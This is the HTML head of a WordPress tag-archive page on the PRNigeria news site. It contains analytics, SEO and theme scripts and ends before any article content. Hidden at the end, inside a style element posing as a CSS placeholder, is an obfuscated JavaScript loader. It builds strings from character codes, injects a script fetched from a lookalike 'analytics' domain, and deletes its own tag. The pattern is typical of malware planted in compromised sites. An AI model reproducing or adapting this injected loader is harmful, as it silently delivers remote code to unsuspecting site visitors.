

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/tag/ketare/
body_size: 19738
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>ketare Archives - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://prnigeria.com/tag/ketare/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ketare Archives - PRNigeria News" />
	<meta property="og:url" content="https://prnigeria.com/tag/ketare/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://prnigeria.com/tag/ketare/","url":"https://prnigeria.com/tag/ketare/","name":"ketare Archives - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/tag/ketare/#primaryimage"},"image":{"@id":"https://prnigeria.com/tag/ketare/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/09/Screenshot_20230910_142710_WhatsApp.jpg?fit=1080%2C691&ssl=1","breadcrumb":{"@id":"https://prnigeria.com/tag/ketare/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/tag/ketare/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/09/Screenshot_20230910_142710_WhatsApp.jpg?fit=1080%2C691&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/09/Screenshot_20230910_142710_WhatsApp.jpg?fit=1080%2C691&ssl=1","width":1080,"height":691},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/tag/ketare/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"ketare"}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; ketare Tag Feed" href="https://prnigeria.com/tag/ketare/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/tag\/ketare\/","page_referrer":"https:\/\/prnigeria.com\/tag\/ketare"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/tags/8219" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0a9b58b882";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://prnigeria.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/tag/ketare/",
                    "name": "Ketare"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='global-styles-inline-css' type='text/css'>
